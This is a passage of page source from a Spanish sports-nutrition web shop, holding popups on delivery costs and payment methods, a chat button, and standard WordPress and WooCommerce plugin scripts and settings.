    <div id="pum-20554" class="pum pum-overlay pum-theme-20509 pum-theme-cutting-edge popmake-overlay click_open" data-popmake="{&quot;id&quot;:20554,&quot;slug&quot;:&quot;gastos-de-entrega&quot;,&quot;theme_id&quot;:20509,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_20554">

	<div id="popmake-20554" class="pum-container popmake theme-20509 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_20554" class="pum-title popmake-title">
				Gastos de entrega			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<div class="entry-content">
<figure class="wp-block-table is-style-stripes">
<table class="has-subtle-pale-pink-background-color has-background">
<thead>
<tr>
<th class="has-text-align-center" data-align="center"><strong>TRANSPORTE MRW</strong></th>
</tr>
</thead>
<tbody>
<tr>
<td class="has-text-align-center" data-align="center"><a href="https://www.invictusnutricion.com/wp-content/uploads/2021/04/icon-delivery1-blue-big.jpg"><img class="size-full wp-image-22343 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20114%2075'%3E%3C/svg%3E" alt="" width="114" height="75" data-lazy-srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/icon-delivery1-blue-big.jpg?w=114&amp;ssl=1 114w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/icon-delivery1-blue-big.jpg?resize=91%2C60&amp;ssl=1 91w" data-lazy-sizes="(max-width: 114px) 100vw, 114px" data-lazy-src="https://www.invictusnutricion.com/wp-content/uploads/2021/04/icon-delivery1-blue-big.jpg" /><noscript><img class="size-full wp-image-22343 aligncenter" src="https://www.invictusnutricion.com/wp-content/uploads/2021/04/icon-delivery1-blue-big.jpg" alt="" width="114" height="75" srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/icon-delivery1-blue-big.jpg?w=114&amp;ssl=1 114w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/icon-delivery1-blue-big.jpg?resize=91%2C60&amp;ssl=1 91w" sizes="(max-width: 114px) 100vw, 114px" /></noscript></a></td>
</tr>
</tbody>
<tfoot>
<tr>
<td class="has-text-align-center" data-align="center">NUESTROS GASTOS DE ENTREGA</td>
</tr>
</tfoot>
</table>
</figure>
<figure class="wp-block-table is-style-regular">
<table>
<tbody>
<tr>
<td><strong>PEDIDOS DE MÁS DE 30 €</strong><br />
<strong>ESPAÑA PENÍNSULA</strong></td>
<td class="has-text-align-right" data-align="right"><strong>GRATIS</strong></td>
</tr>
<tr>
<td><strong>PEDIDOS HASTA 30 €</strong><br />
<strong>ESPAÑA PENÍNSULA</strong></td>
<td class="has-text-align-right" data-align="right"><strong>6,5 €</strong></td>
</tr>
</tbody>
</table>
</figure>
</div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			×            </button>
		
	</div>

</div>
<div id="pum-20514" class="pum pum-overlay pum-theme-20509 pum-theme-cutting-edge popmake-overlay click_open" data-popmake="{&quot;id&quot;:20514,&quot;slug&quot;:&quot;formas-de-pago&quot;,&quot;theme_id&quot;:20509,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-20514&quot;],&quot;extra_selectors&quot;:&quot;#popup-informacion&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;90%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_20514">

	<div id="popmake-20514" class="pum-container popmake theme-20509 pum-responsive pum-responsive-small responsive size-small">

				

				            <div id="pum_popup_title_20514" class="pum-title popmake-title">
				Formas de pago			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p><a href="https://www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn.jpg"><img class="size-medium wp-image-22341 alignright" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20167'%3E%3C/svg%3E" alt="" width="300" height="167" data-lazy-srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn.jpg?resize=300%2C167&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn.jpg?resize=108%2C60&amp;ssl=1 108w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn.jpg?resize=162%2C90&amp;ssl=1 162w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn.jpg?w=400&amp;ssl=1 400w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn-300x167.jpg" /><noscript><img class="size-medium wp-image-22341 alignright" src="https://www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn-300x167.jpg" alt="" width="300" height="167" srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn.jpg?resize=300%2C167&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn.jpg?resize=108%2C60&amp;ssl=1 108w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn.jpg?resize=162%2C90&amp;ssl=1 162w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn.jpg?w=400&amp;ssl=1 400w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></p>
<p><strong><em>TARJETA BANCARIA:</em></strong><br />
Las tarjetas aceptadas son las siguientes: Visa y MasterCard</p>
<p><strong><em>PAYPAL:</em></strong><br />
Utilice su cuenta PayPal para un pago seguro.</p>
<p><strong><em>BIZUM:</em></strong><br />
Sus pedidos ahora también los puede pagar con la facilidad del Bizum.</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			×            </button>
		
	</div>

</div>

<div id="wws-layout-4" class="wws-popup-container wws-popup-container--position">

	<input type="hidden" class="wws-popup__input" value="👋 ¿Qué podemos hacer por tí?">

	<!-- .Popup footer -->
	<div class="wws-popup__footer">

		<!-- Popup open button -->
		<div class="wws-popup__open-btn wws-popup__send-btn wws-shadow wws--text-color wws--bg-color">
			<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> <span>¿Te asesoramos?</span>
		</div>
		<div class="wws-clearfix"></div>
		<!-- .Popup open button -->

	</div>
	<!-- Popup footer -->

</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/www.invictusnutricion.com"}},{"@type":"ListItem","position":2,"item":{"name":"Categorias","@id":"https:\/\/www.invictusnutricion.com\/categorias-invictus-nutricion-fitness\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	

<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/p/jetpack/10.5/_inc/build/photon/photon.min.js?ver=1692720069' id='jetpack-photon-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=1692720069' id='coblocks-animation-js' defer></script>
<script type='text/javascript' id='coblocks-lightbox-js-extra'>
/* <![CDATA[ */
var coblocksLigthboxData = {"closeLabel":"Cerrar la galer\u00eda","leftLabel":"Anterior","rightLabel":"Siguiente"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/coblocks/dist/js/coblocks-lightbox.js?ver=1692720069' id='coblocks-lightbox-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/c/5.8.12/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=1759287124' id='regenerator-runtime-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/c/5.8.12/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=1759287124' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.invictusnutricion.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1692720069' id='contact-form-7-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/c/5.8.12/wp-includes/js/dist/hooks.min.js?ver=1759287124' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.12/wp-includes/js/dist/i18n.min.js' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='password-strength-meter-js-extra'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"Fortaleza de la contrase\u00f1a desconocida","short":"Muy d\u00e9bil","bad":"D\u00e9bil","good":"Medio","strong":"Fuerte","mismatch":"No coinciden"};
/* ]]> */
</script>
<script type='text/javascript' id='password-strength-meter-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/c/5.8.12/wp-admin/js/password-strength-meter.min.js?ver=1759287124' id='password-strength-meter-js' defer></script>
<script type='text/javascript' id='wc-password-strength-meter-js-extra'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Por favor, introduce una contrase\u00f1a m\u00e1s fuerte.","i18n_password_hint":"Sugerencia: La contrase\u00f1a debe ser de al menos doce caracteres. Para hacerla m\u00e1s fuerte usa may\u00fasculas y min\u00fasculas, n\u00fameros y s\u00edmbolos como ! \" ? $ % ^ y )."};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/p/woocommerce/5.6.0/assets/js/frontend/password-strength-meter.min.js?ver=1692720070' id='wc-password-strength-meter-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/password-strength-for-woocommerce/js/password-strength-wc.js?ver=1692720070' id='hm_wcps-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/embed/widget.js?ver=1736782822' id='revi-widgets-script-js' defer></script>
<script type='text/javascript' id='stickThis-js-extra'>
/* <![CDATA[ */
var sticky_anything_engage = {"element":"#site-primary-navigation","topspace":"0","minscreenwidth":"0","maxscreenwidth":"990","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":"","adminbar":"1"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=1692720070' id='stickThis-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/p/woocommerce/5.6.0/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=1692720070' id='jquery-blockui-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.invictusnutricion.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/p/woocommerce/5.6.0/assets/js/frontend/add-to-cart.min.js?ver=1692720070' id='wc-add-to-cart-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/p/woocommerce/5.6.0/assets/js/js-cookie/js.cookie.min.js?ver=1692720070' id='js-cookie-js' defer></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/p/woocommerce/5.6.0/assets/js/frontend/woocommerce.min.js?ver=1692720070' id='woocommerce-js' defer></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d23e96b254ba8986f1f5d0cd8c163486","fragment_name":"wc_fragments_d23e96b254ba8986f1f5d0cd8c163486","request_timeout":"5000"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/p/woocommerce/5.6.0/assets/js/frontend/cart-fragments.min.js?ver=1692720070' id='wc-cart-fragments-js' defer></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>window.addEventListener('DOMContentLoaded', function() {
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
});</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/flexible-shipping/vendor_prefixed/wpdesk/wp-wpdesk-fs-table-rate/assets/js/notices.js?ver=1692720070' id='flexible_shipping_notices-js' defer></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/finalizar-compra\/|\/carrito\/|\/mi-cuenta\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/www.invictusnutricion.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/themes/shopical/assets/jquery-match-height/jquery.matchHeight.min.js?ver=5.8.12' id='matchheight-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/themes/shopical/js/navigation.js?ver=1692720070' id='shopical-navigation-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/themes/shopical/js/skip-link-focus-fix.js?ver=1692720070' id='shopical-skip-link-focus-fix-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/c/5.8.12/wp-includes/js/jquery/ui/core.min.js?ver=1759287124' id='jquery-ui-core-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/c/5.8.12/wp-includes/js/jquery/ui/accordion.min.js?ver=1759287125' id='jquery-ui-accordion-js' defer></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/themes/shopical/assets/bootstrap/js/bootstrap.min.js?ver=5.8.12' id='bootstrap-js' defer></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/themes/shopical/assets/sidr/js/jquery.sidr.min.js?ver=5.8.12' id='sidr-js' defer></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/themes/shopical/assets/owl-carousel-v2/owl.carousel.min.js?ver=5.8.12' id='owl-carousel-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/themes/shopical/assets/script.js?ver=1692720071' id='shopical-script-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?ver=1692720071' id='jetpack-lazy-images-polyfill-intersectionobserver-js' defer></script>
<script type='text/javascript' id='jetpack-lazy-images-js-extra'>
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Las im\u00e1genes a\u00fan est\u00e1n cargando. Cancela la impresi\u00f3n y vuelve a intentarlo."};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?ver=1692720071' id='jetpack-lazy-images-js' defer></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.16.2","pm_dir_url":"https:\/\/www.invictusnutricion.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.invictusnutricion.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.invictusnutricion.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"20505","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"analytics_route":"analytics","analytics_api":"https:\/\/www.invictusnutricion.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.invictusnutricion.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-20554":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"20509","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"cutting-edge","id":20554,"slug":"gastos-de-entrega"},"pum-20514":{"triggers":[{"type":"click_open","settings":{"cookie_name":["pum-20514"],"extra_selectors":"#popup-informacion"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"20509","size":"small","responsive_min_width":"0%","responsive_max_width":"90%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center 